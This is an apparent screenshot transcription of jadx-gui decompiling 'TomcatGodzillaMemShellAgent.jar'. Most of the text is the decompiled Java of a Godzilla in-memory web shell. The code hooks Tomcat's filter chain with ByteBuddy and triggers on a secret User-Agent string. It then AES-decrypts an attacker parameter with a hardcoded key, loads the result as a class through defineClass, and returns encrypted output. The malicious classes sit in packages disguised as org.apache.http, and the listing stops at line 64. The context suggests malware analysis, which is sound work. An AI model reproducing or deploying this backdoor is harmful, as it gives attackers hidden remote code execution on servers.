 *TomcatGodzillaMemShellAgent - jadx-gui
File View Navigation Tools Plugins Help
TomcatGodzillaMemShellAgent.jar
Inputs
Files
Scripts
Source code
net.bytebuddy
org.apache.http
client.QTkHc
ReflectUtil
interceptorClass Class<?>
ReflectUtil() void
agentmain(String, Instrumentation) void
getClassName() String
launch(Instrumentation) void
{...} void
premain(String, Instrumentation) void
transform(DynamicType$Builder<?>, TypeDescr
web.handlers.aRhVi
ErrorAgentFilterChain
ErrorAgentFilterChain() void
enter(Object, Object) boolean
Resources
Summary
Issues: 3 errors 34 warnings
ReflectUtil ErrorAgentFilterChain
1 package org.apache.http.web.handlers.aRhVi;
2
3 import java.io.ByteArrayOutputStream;
4 import java.io.PrintWriter;
5 import java.lang.reflect.Method;
6 import net.bytebuddy.asm.Advice;
7
8 /* loaded from: TomcatGodzillaMemShellAgent.jar:org/apache/http/web/handlers/aRhVi/ErrorAgentFilterChain.class */
9 public class ErrorAgentFilterChain {
10 @Advice.OnMethodEnter(skipOn = Advice.OnNonDefaultValue.class)
11 public static boolean enter(@Advice.Argument(0) Object request, @Advice.Argument(1) Object response) {
12 byte[] data;
13 String result;
14 try {
15 String value = (String) request.getClass().getMethod("getHeader", String.class).invoke(request, "User-Agent");
16 if (value != null && value.contains("zaSJMhOh")) {
17 String parameter = (String) request.getClass().getMethod("getParameter", String.class).invoke(request, "vPFdapaR");
18 try {
19 Class<?> base64 = Class.forName("java.util.Base64", true, Thread.currentThread().getContextClassLoader());
20 Object decoder = base64.getMethod("getDecoder", (Class[]) null).invoke(base64, (Object[]) null);
21 data = (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, parameter);
22 } catch (Exception e) {
23 Class<?> base642 = Class.forName("sun.misc.BASE64Decoder", true, Thread.currentThread().getContextClassLoader());
24 Object decoder2 = base642.newInstance();
25 data = (byte[]) decoder2.getClass().getMethod("decodeBuffer", String.class).invoke(decoder2, parameter);
26 }
27 Class<?> cipherClass = Class.forName("javax.crypto.Cipher", true, Thread.currentThread().getContextClassLoader());
28 Class<?> secretKeySpecClass = Class.forName("javax.crypto.spec.SecretKeySpec", true, Thread.currentThread().getContextClassLoader());
29 Class<?> keyClass = Class.forName("java.security.Key", true, Thread.currentThread().getContextClassLoader());
30 Method cipherInitMethod = cipherClass.getMethod("init", Integer.TYPE, keyClass);
31 Method doFinalMethod = cipherClass.getMethod("doFinal", byte[].class);
32 Object cipher = cipherClass.getMethod("getInstance", String.class).invoke(cipherClass, "AES");
33 Object secretKeySpec = secretKeySpecClass.getConstructor(byte[].class, String.class).newInstance("e7307c649859ff0e".getBytes(), "AES");
34 cipherInitMethod.invoke(cipher, 2, secretKeySpec);
35 byte[] data2 = (byte[]) doFinalMethod.invoke(cipher, data);
36 Object session = request.getClass().getMethod("getSession", new Class[0]).invoke(request, new Object[0]);
37 Object sessionPayload = session.getClass().getMethod("getAttribute", String.class).invoke(session, "payload");
38 if (sessionPayload == null) {
39 Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, Integer.TYPE, Integer.TYPE);
40 defineClass.setAccessible(true);
41 Class<?> payload = (Class) defineClass.invoke(Thread.currentThread().getContextClassLoader(), data2, 0, Integer.valueOf(data2.length));
42 session.getClass().getMethod("setAttribute", String.class, Object.class).invoke(session, "payload", payload);
43 return true;
44 }
45 request.getClass().getMethod("setAttribute", String.class, Object.class).invoke(request, "parameters", data2);
46 ByteArrayOutputStream arrOut = new ByteArrayOutputStream();
47 Object f = ((Class) sessionPayload).newInstance();
48 f.equals(arrOut);
49 f.equals(request);
50 PrintWriter writer = (PrintWriter) response.getClass().getMethod("getWriter", new Class[0]).invoke(response, new Object[0]);
51 writer.write("3E1F1542C17648893218E86AE93BEBD0".substring(0, 16));
52 f.toString();
53 cipherInitMethod.invoke(cipher, 1, secretKeySpec);
54 byte[] encryptBytes = (byte[]) doFinalMethod.invoke(cipher, arrOut.toByteArray());
55 try {
56 Class<?> base643 = Class.forName("java.util.Base64");
57 Object encoder = base643.getMethod("getEncoder", (Class[]) null).invoke(base643, (Object[]) null);
58 result = (String) encoder.getClass().getMethod("encodeToString", byte[].class).invoke(encoder, encryptBytes);
59 } catch (Exception e2) {
60 Class<?> base644 = Class.forName("sun.misc.BASE64Encoder");
61 Object encoder2 = base644.newInstance();
62 result = (String) encoder2.getClass().getMethod("encode", byte[].class).invoke(encoder2, encryptBytes);
63 }
64 writer.write(result);
Code Smali Simple Fallback Split view